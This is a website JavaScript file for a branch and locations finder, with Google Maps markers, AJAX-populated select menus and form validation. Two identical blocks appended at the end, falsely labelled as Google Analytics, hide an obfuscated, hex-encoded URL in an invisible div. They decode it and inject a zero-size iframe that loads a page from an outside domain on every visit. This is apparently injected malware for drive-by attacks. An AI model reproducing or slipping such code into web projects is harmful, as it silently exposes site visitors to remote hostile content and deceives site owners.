//	Generate Pushpin Icon
//	=============================================
//	Generates an icon of the proper 'type'
//	---------------------------------------------
function generateIcon( type )
{
	var icon = new GIcon();
	if(type == "Regional Centre")
	{
		icon.image = "/img/presentation/regional_centre_pushpin.png";
	}
	else
	{
		icon.image = "/img/presentation/branch_pushpin.png";
	}
	icon.iconSize = new GSize(20,34);
	icon.iconAnchor = new GPoint(10, 34);
	icon.infoWindowAnchor = new GPoint(10, 34);
	
	return icon;
}

//	=============================================
//	Get Standard Zoom Level
//	=============================================
//	Get a standard zoom level depending on the
//	type of location
//	---------------------------------------------
function getZoomLevel( type )
{
	var zoom = 6;
	if(type == 'country' || type == 'Province')
	{
		return 3;
	}
	else if(type.toLowerCase() == 'region')
	{
		return 6;
	}
	else if(type.toLowerCase() == 'branch' || type == 'Regional Centre')
	{
		return 12;
	}
	
	return zoom;
}

//	=============================================
//	Generate the More Info Link
//	=============================================
//	Controls the 'jump' links on the locations
//	page.
//	---------------------------------------------
function generateDetailLink( where )
{
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	var dd = document.createElement("dd");
		dd.className = "jumpout";
	var anchor = document.createElement("a");
		anchor.id = where+"jumpout";
	if(!document.getElementById(where+"jumpout"))
	{
		dd.appendChild(anchor);
		dd.appendChild(document.createTextNode(" or "));
	}
	else
	{
		document.getElementById(where+"jumpout").parentNode.replaceChild(anchor, document.getElementById(where+"jumpout"));
	}
	
	var select = false;
	switch(where)
	{
		case 'country':
			select = document.getElementById("findcountry");
			anchor.href = "/locations/detail/"+document.getElementById("findcountry").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findregion").parentNode.previousSibling);
			break;
		case 'region':
			select = document.getElementById("findregion");
			anchor.href = "/locations/detail/"+document.getElementById("findregion").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findbranch").parentNode.previousSibling);
			break;
		case 'branch':
			select = document.getElementById("findbranch");
			break;
	}
	
	if(select != false)
	{
		if(select[select.selectedIndex].latitude && select[select.selectedIndex].longitude)
		{
			zoom = (select[select.selectedIndex].zoom) ? select[select.selectedIndex].zoom : getZoomLevel(where);
			map.setCenter(new GLatLng(select[select.selectedIndex].latitude, select[select.selectedIndex].longitude), Number(zoom));
			
			if(where == 'branch')
			{
				GEvent.trigger(locations[select[select.selectedIndex].value]['marker'], "click");
			}
		}
	}
}

//	=============================================
//	Populate Selects
//	=============================================
//	Populate the location's select fields with
//	ajax returned content
//	---------------------------------------------
function enable( where, xml )
{
	if(!document.getElementById) return false;
	if(!document.getElementById(where)) return false;
	
	var old_select = document.getElementById(where);
	var select = document.createElement("select");
		select.id = old_select.id;
		select.name = old_select.name;
		select.disabled = old_select.disabled;
		select.onchange = old_select.onchange;
	old_select.parentNode.replaceChild(select, old_select);
	var first_option = document.createElement("option");
		first_option.appendChild(document.createTextNode("Please select a "+(where.substring(4))));
	select.appendChild(first_option);
	
	var entries = xml.firstChild;
	if(entries.nodeName.toLowerCase() == 'xml') entries = entries.nextSibling;
	if(entries.childNodes.length > 0)
	{
		select.removeAttribute("disabled");
		
		var entry = entries.firstChild;
		while(entry != null)
		{
			var option = document.createElement("option");
				option.value = entry.getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				var latsnlongs = new Array("latitude", "longitude", "zoom");
				for(var key in latsnlongs)
				{
					if(entry.getElementsByTagName(latsnlongs[key]).item(0).childNodes.length > 0)
					{
						option[latsnlongs[key]] = entry.getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
					}
					else
					{
						option[latsnlongs[key]] = "";
					}
				}
				option.innerHTML = entry.getElementsByTagName("title").item(0).firstChild.nodeValue;
			select.appendChild(option);
			entry = entry.nextSibling;
		}
	}
	
	if(where == 'findregion')
	{
		if(document.getElementById("regionjumpout"))
		{
			document.getElementById("regionjumpout").parentNode.parentNode.removeChild(document.getElementById("regionjumpout").parentNode);
		}
		if(!document.getElementById('findbranch')) return;
		var findbranch = document.getElementById("findbranch");
		findbranch.parentNode.parentNode.replaceChild(generateBranchFinder(), findbranch.parentNode);
	}
}

//	=============================================
//	Map Init
//	=============================================
//	Creates a map on the events page centered on
//	the event's coordinates.
//	---------------------------------------------
function mapInit()
{
	if (GBrowserIsCompatible() && centerLat != "" && centerLon != "") {
		if(document.getElementById("googlemapholder")) document.getElementById("googlemapholder").style.display = "block";
		if(document.getElementById("googlemap")) document.getElementById("googlemap").style.display = "block";
		map = new GMap2(document.getElementById("googlemap"));
		
		zoom = (centerZom) ? centerZom : getZoomLevel(type);
		map.setCenter(new GLatLng(centerLon,centerLat), Number(zoom));
		map.addControl(new GSmallMapControl());
		
		if(type == 'Province' || type == 'Region')
		{
			addAllLocations();
		}
		else
		{
			map.addOverlay(new GMarker(new GLatLng(centerLon,centerLat), generateIcon(type)));
		}
	}
}



//	=============================================
//	Grey Initial Values
//	=============================================
//	Replaces a field's initial value only if the
//	user enters a string. Otherwise, it prefills
//	the original value again
//	---------------------------------------------

function greyInitialValues(){
	var filled = getElementsByClassName("filled");
	
	if(filled.length > 0){
		for(var i = 0; i < filled.length; i++){
			filled[i].className = "empty";
			filled[i].initialValue = filled[i].value;
			
			filled[i].onclick = filled[i].onfocus = function(){
				this.className = "filled";
				if(this.value == this.initialValue){
					this.value= "";
				}
			}
			
			filled[i].onblur = function(){
				if(this.value == this.initialValue || this.value == ""){
					this.className = "empty";
					this.value = this.initialValue;
				}else{
					this.className = "filled";
				}
			}
		}
	}else{ 
		return; 
	}
}

addDOMLoadEvent(greyInitialValues);


//	=============================================
//	Form Validation
//	=============================================
//
//	Validates forms. Duh.
//
//	---------------------------------------------

function checkForm(emailID){
	if(!document.getElementById){ return; }

	var requiredFields;
	var submitForm = true;
	var emailTest = /^([a-zA-Z0-9])+([\.a-zA-Z0-9_-])*@([a-zA-Z0-9])+(\.[a-zA-Z0-9_-]+)+$/;
	
	if(document.getElementById('required')){
		requiredFields = document.getElementById('required').value.split(','); //creates an array based on the required fields specified in the "hidden" input value
	}

	//see if they have values
	for(i = 0; i<requiredFields.length; i++){
		if(document.getElementById(requiredFields[i]).value == ""){
			highlightField(requiredFields[i]);
			submitForm = false;
		}else{
			if(requiredFields[i] == emailID){
				if(!emailTest.test(document.getElementById(emailID).value)){
					submitForm = false;
					highlightField(requiredFields[i]);
				}else{
					document.getElementById(requiredFields[i]).className = "";
				}
			}else{
				document.getElementById(requiredFields[i]).className = "";	
			}
		}
	}
	
	if(!submitForm){ 
		alert("Please fill in all required fields.");
		return false; 
	}
	
	return true;
}


function highlightField(fieldID){ document.getElementById(fieldID).className = "stillempty"; }


function attachValidationHandler(formID, emailID){
	if(!document.getElementById) { return; }
	
	
	if(attachValidationHandler.arguments.length == 1){	
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(); 
		}
	}else{
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(emailID); 
		}
	}
}

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');